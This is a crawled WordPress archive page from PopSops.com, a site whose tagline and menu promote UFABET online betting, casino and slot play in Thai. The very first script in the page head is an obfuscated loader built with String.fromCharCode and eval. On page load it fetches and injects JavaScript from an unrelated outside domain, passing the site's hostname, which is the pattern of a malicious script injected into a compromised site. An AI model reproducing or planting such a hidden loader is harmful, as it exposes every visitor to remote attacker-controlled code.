

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://popsops.com/2024/07/17/
body_size: 11828
content:

<!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
    <link rel="pingback" href="https://popsops.com/xmlrpc.php" />
    <meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>July 17, 2024 - PopSops.com</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="July 17, 2024 - PopSops.com" />
	<meta property="og:url" content="https://popsops.com/2024/07/17/" />
	<meta property="og:site_name" content="PopSops.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://popsops.com/2024/07/17/","url":"https://popsops.com/2024/07/17/","name":"July 17, 2024 - PopSops.com","isPartOf":{"@id":"https://popsops.com/#website"},"primaryImageOfPage":{"@id":"https://popsops.com/2024/07/17/#primaryimage"},"image":{"@id":"https://popsops.com/2024/07/17/#primaryimage"},"thumbnailUrl":"https://popsops.com/wp-content/uploads/2024/07/2.Lamine-Yamal.webp","breadcrumb":{"@id":"https://popsops.com/2024/07/17/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://popsops.com/2024/07/17/#primaryimage","url":"https://popsops.com/wp-content/uploads/2024/07/2.Lamine-Yamal.webp","contentUrl":"https://popsops.com/wp-content/uploads/2024/07/2.Lamine-Yamal.webp","width":770,"height":513},{"@type":"BreadcrumbList","@id":"https://popsops.com/2024/07/17/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://popsops.com/"},{"@type":"ListItem","position":2,"name":"Archives for July 17, 2024"}]},{"@type":"WebSite","@id":"https://popsops.com/#website","url":"https://popsops.com/","name":"PopSops.com","description":"ทางเข้า UFABET สมัคร เว็บแทงบอลออนไลน์ ยูฟ่าเบท ที่ได้มาตรฐานระดับโลก เว็บ UFABET มือถือ ที่ดีที่สุดในประเทศไทย แทงบอลออนไลน์ คาสิโน บาคาร่า สล๊อต.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://popsops.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PopSops.com &raquo; Feed" href="https://popsops.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PopSops.com &raquo; Comments Feed" href="https://popsops.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://popsops.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://popsops.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://popsops.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://popsops.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css' type='text/css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://popsops.com/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://popsops.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://popsops.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ac_style-css' href='https://popsops.com/wp-content/themes/justwrite/style.css?ver=2.0.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='ac_icons-css' href='https://popsops.com/wp-content/themes/justwrite/assets/icons/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ac_webfonts_style5-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C700%7CLato%3A400%2C700%2C900%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='ac_webfonts_selected-style5-css' href='https://popsops.com/wp-content/themes/justwrite/assets/css/font-style5.css' type='text/css' media='all' />
<script type="text/javascript" src="https://popsops.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://popsops.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://popsops.com/wp-content/themes/justwrite/assets/js/html5.js?ver=3.7.0" id="ac_js_html5-js"></script>
<link rel="https://api.w.org/" href="https://popsops.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://popsops.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
      <!-- Customizer - Saved Styles-->
      <style type="text/css">
						
			</style><!-- END Customizer - Saved Styles -->
	</head>

<body class="archive date wp-theme-justwrite">

<header id="main-header" class="header-wrap">

<div class="wrap">

	<div class="top logo-text clearfix">
    
    	<div class="logo logo-text">
        	<a href="https://popsops.com" title="PopSops.com" class="logo-contents logo-text">PopSops.com</a>
                        <h2 class="description">ทางเข้า UFABET สมัคร เว็บแทงบอลออนไลน์ ยูฟ่าเบท ที่ได้มาตรฐานระดับโลก เว็บ UFABET มือถือ ที่ดีที่สุดในประเทศไทย แทงบอลออนไลน์ คาสิโน บาคาร่า สล๊อต.</h2>
                    </div><!-- END .logo -->
        
                
    </div><!-- END .top -->
    
    
    <nav class="menu-wrap" role="navigation">
		<ul class="menu-main mobile-menu superfish"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://popsops.com">Home</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="https://ufabet999.com">สมัคร ufabet</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://popsops.com/category/article/">Article</a></li>
</ul>        
        <a href="#" class="mobile-menu-button"><i class="fa fa-navicon"></i> </a>
                        <a href="#" class="browse-more" id="browse-more"><i class="fa fa-ellipsis-v"></i> </a>
                        <a href="#" class="search-button"><i class="fa fa-search"></i> </a>
        <ul class="header-social-icons clearfix"><li><a href="https://popsops.com/feed/" class="social-btn right rss"><i class="fa fa-rss"></i> </a></li></ul><!-- END .header-social-icons -->        
        
        
        <div class="search-wrap nobs">
        	<form role="search" id="header-search" method="get" class="search-form" action="https://popsops.com/">
            	<input type="submit" class="search-submit" value="Search" />
            	<div class="field-wrap">
					<input type="search" class="search-field" placeholder="type your keywords ..." value="" name="s" title="Search for:" />
				</div>
			</form>
        </div><!-- END .search-wrap -->
        
    </nav><!-- END .menu-wrap -->
    
        
</div><!-- END .wrap -->
</header><!-- END .header-wrap -->


<div class="wrap" id="content-wrap">


<section class="container main-section clearfix">
	
    
<section class="mini-sidebar">
		<header class="browse-by-wrap clearfix">
    	<h2 class="browse-by-title">Browse By</h2>
        <a href="#" class="close-browse-by"><i class="fa fa-times"></i></a>
    </header><!-- END .browse-by -->
    
        
             
	<aside class="side-box">
		<h3 class="sidebar-heading">Archives</h3>
		<nav class="sb-content clearfix">
			<ul class="normal-list">
					<li><a href='https://popsops.com/2026/01/'>January 2026</a></li>
	<li><a href='https://popsops.com/2025/12/'>December 2025</a></li>
	<li><a href='https://popsops.com/2025/11/'>November 2025</a></li>
	<li><a href='https://popsops.com/2025/10/'>October 2025</a></li>
	<li><a href='https://popsops.com/2025/09/'>September 2025</a></li>
	<li><a href='https://popsops.com/2025/08/'>August 2025</a></li>
	<li><a href='https://popsops.com/2025/06/'>June 2025</a></li>
	<li><a href='https://popsops.com/2025/04/'>April 2025</a></li>
	<li><a href='https://popsops.com/2025/02/'>February 2025</a></li>
	<li><a href='https://popsops.com/2024/09/'>September 2024</a></li>
	<li><a href='https://popsops.com/2024/07/' aria-current="page">July 2024</a></li>
	<li><a href='https://popsops.com/2024/04/'>April 2024</a></li>
			</ul>
		</nav><!-- END .sb-content -->
	</aside><!-- END .sidebox -->
    
    <div class="side-box larger">
    		<h3 class="sidebar-heading">Calendar</h3>
            <div class="sb-content clearfix">
            	<table id="wp-calendar" class="wp-calendar-table">
	<caption>July 2024</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td>
	</tr>
	<tr>
		<td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td>15</td><td><a href="https://popsops.com/2024/07/16/" aria-label="Posts published on July 16, 2024">16</a></td><td><a href="https://popsops.com/2024/07/17/" aria-label="Posts published on July 17, 2024">17</a></td><td><a href="https://popsops.com/2024/07/18/" aria-label="Posts published on July 18, 2024">18</a></td><td><a href="https://popsops.com/2024/07/19/" aria-label="Posts published on July 19, 2024">19</a></td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://popsops.com/2024/04/">&laquo; Apr</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://popsops.com/2024/09/">Sep &raquo;</a></span>
	</nav>		</div><!-- END .sb-content -->
	</div><!-- END .sidebox -->
    
